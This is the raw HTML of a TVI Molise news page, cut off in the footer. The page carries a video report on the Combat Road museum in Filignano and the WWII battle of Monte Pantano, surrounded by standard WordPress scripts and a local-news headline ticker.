src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/23187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=23187' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Flungo-la-strada-della-guerra%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Flungo-la-strada-della-guerra%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-23187 single-format-standard wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media is-video-format has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115 tie-current-menu"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> martedì, Gennaio 27 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/centrodestra-trattativa-ancora-aperta-sulla-giunta/">CENTRODESTRA, TRATTATIVA ANCORA APERTA SULLA GIUNTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/neonata-ustionata-al-veneziale-e-curata-a-pescara/">NEONATA USTIONATA AL VENEZIALE E CURATA A PESCARA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/invitalia-ha-firmato-per-la-riconversione-unilever/">“INVITALIA HA FIRMATO PER LA RICONVERSIONE UNILEVER”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-21-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/venafro-sul-sito-del-comune-e-attivo-il-portale-del-contribuente/">VENAFRO, SUL SITO DEL COMUNE E&#8217; ATTIVO IL PORTALE DEL CONTRIBUENTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-lavori-di-manutenzione-sulla-rete-idrica-rubinetti-a-secco-nelle-contrade/">ISERNIA, LAVORI DI MANUTENZIONE SULLA RETE IDRICA: RUBINETTI A SECCO NELLE CONTRADE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-21-gennaio-2026/">RASSEGNA STAMPA DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-52.png)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/servizi/">Servizi</a><em class="delimiter">/</em><span class="current">LUNGO LA STRADA DELLA GUERRA</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Servizi","@id":"https:\/\/www.tvimolise.it\/category\/servizi\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> LUNGO LA STRADA DELLA GUERRA</h1><h2 class="entry-sub-title">Nel museo Combat Road di Filignano reperti della cruenta battaglia di Monte Pantano. Uno degli episodi più significativi della seconda guerra mondiale</h2><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">08/12/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 669 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-video"><div  class="featured-area"><div class="featured-area-inner"><div class="tie-fluid-width-video-wrapper tie-ignore-fitvid"><iframe loading="lazy" width="1280" height="720" src="https://www.youtube.com/embed/vzAdJ0jgco4?rel=0&wmode=opaque&autohide=1&border=0&egm=0&showinfo=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div><div class="entry-content entry clearfix"><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/battaglia/" rel="tag">BATTAGLIA</a> <a href="https://www.tvimolise.it/tag/episodi/" rel="tag">EPISODI</a> <a href="https://www.tvimolise.it/tag/guerra/" rel="tag">GUERRA</a> <a href="https://www.tvimolise.it/tag/liberazione/" rel="tag">LIBERAZIONE</a> <a href="https://www.tvimolise.it/tag/monte-pantano/" rel="tag">MONTE PANTANO</a> <a href="https://www.tvimolise.it/tag/museo/" rel="tag">MUSEO</a> <a href="https://www.tvimolise.it/tag/museo-combat-road/" rel="tag">MUSEO COMBAT ROAD</a> <a href="https://www.tvimolise.it/tag/operazioni-militari/" rel="tag">OPERAZIONI MILITARI</a> <a href="https://www.tvimolise.it/tag/ricorrenza/" rel="tag">RICORRENZA</a> <a href="https://www.tvimolise.it/tag/seconda-guerra-mondiale/" rel="tag">SECONDA GUERRA MONDIALE</a> <a href="https://www.tvimolise.it/tag/storia/" rel="tag">STORIA</a> <a href="https://www.tvimolise.it/tag/vicende-storiche/" rel="tag">VICENDE STORICHE</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=23187" data-url="https://www.tvimolise.it/?p=23187"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">08/12/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 669 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-12-08T14:28:54+01:00","datePublished":"2023-12-08T14:28:54+01:00","dateModified":"2023-12-08T14:28:54+01:00","headline":"LUNGO LA STRADA DELLA GUERRA","name":"LUNGO LA STRADA DELLA GUERRA","keywords":"BATTAGLIA,EPISODI,GUERRA,LIBERAZIONE,MONTE PANTANO,MUSEO,MUSEO COMBAT ROAD,OPERAZIONI MILITARI,RICORRENZA,SECONDA GUERRA MONDIALE,STORIA,VICENDE STORICHE","url":"https:\/\/www.tvimolise.it\/lungo-la-strada-della-guerra\/","description":"","copyrightYear":"2023","articleSection":"Copertina,Servizi","articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/lungo-la-strada-della-guerra\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2023\/12\/SERVIZIO-52.png","width":1920,"height":1080},"video":{"@type":"VideoObject","name":"LUNGO LA STRADA DELLA GUERRA","thumbnailUrl":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2023\/12\/SERVIZIO-52.png","description":"","uploadDate":"2023-12-08T14:28:54+01:00","embedUrl":"https:\/\/www.youtube.com\/embed\/vzAdJ0jgco4?rel=0&wmode=opaque&autohide=1&border=0&egm=0&showinfo=0"}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/lungo-la-strada-della-guerra/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=LUNGO%20LA%20STRADA%20DELLA%20GUERRA&#038;url=https://www.tvimolise.it/lungo-la-strada-della-guerra/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/lungo-la-strada-della-guerra/&#038;title=LUNGO%20LA%20STRADA%20DELLA%20GUERRA" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/lungo-la-strada-della-guerra/&#038;description=LUNGO%20LA%20STRADA%20DELLA%20GUERRA&#038;media=https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-52.png" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=LUNGO%20LA%20STRADA%20DELLA%20GUERRA%20https://www.tvimolise.it/lungo-la-strada-della-guerra/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-video"><div class="post-widget-thumbnail"> <a aria-label="AGGIORNAMENTO SERALE DEL 13 FEBBRAIO 2024" href="https://www.tvimolise.it/aggiornamento-serale-del-13-febbraio-2024/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><img width="1024" height="765" src="https://www.tvimolise.it/wp-content/uploads/2024/02/FOTO-ANTONIA-MINIRASSEGNA-8.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2024/02/FOTO-ANTONIA-MINIRASSEGNA-8.jpeg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/02/FOTO-ANTONIA-MINIRASSEGNA-8-300x224.jpeg 300w, https://www.tvimolise.it/wp-content/uploads/2024/02/FOTO-ANTONIA-MINIRASSEGNA-8-768x574.jpeg 768w, https://www.tvimolise.it/wp-content/uploads/2024/02/FOTO-ANTONIA-MINIRASSEGNA-8-750x560.jpeg 750w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/aggiornamento-serale-del-13-febbraio-2024/">AGGIORNAMENTO SERALE DEL 13 FEBBRAIO 2024</a><div class="post-meta"> <span class="date meta-item tie-icon">13/02/2024</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a 